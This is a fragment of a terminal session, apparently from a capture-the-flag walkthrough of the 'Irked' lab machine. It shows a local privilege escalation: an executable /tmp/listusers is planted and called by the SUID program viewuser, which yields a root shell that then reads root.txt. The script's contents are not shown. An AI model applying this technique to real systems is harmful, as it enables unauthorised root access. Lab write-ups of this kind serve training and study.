 This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           Jan 18 00:47 (:0)
djmardov pts/1        Jan 18 01:18 (10.10.14.11)
sh: 1: /tmp/listusers: Permission denied
djmardov@irked:~/Documents$ chmod +x /tmp/listusers
djmardov@irked:~/Documents$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           Jan 18 00:47 (:0)
djmardov pts/1        Jan 18 01:18 (10.10.14.11)
root@irked:~/Documents# whoami
root
root@irked:~/Documents# cd ~
root@irked:~# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
root@irked:~# cd Documents
root@irked:~/Documents# ls
user.txt
root@irked:~/Documents# cd /root/
root@irked:/root# ls
pass.txt  root.txt
root@irked:/root# cat root.txt
root@irked:/root#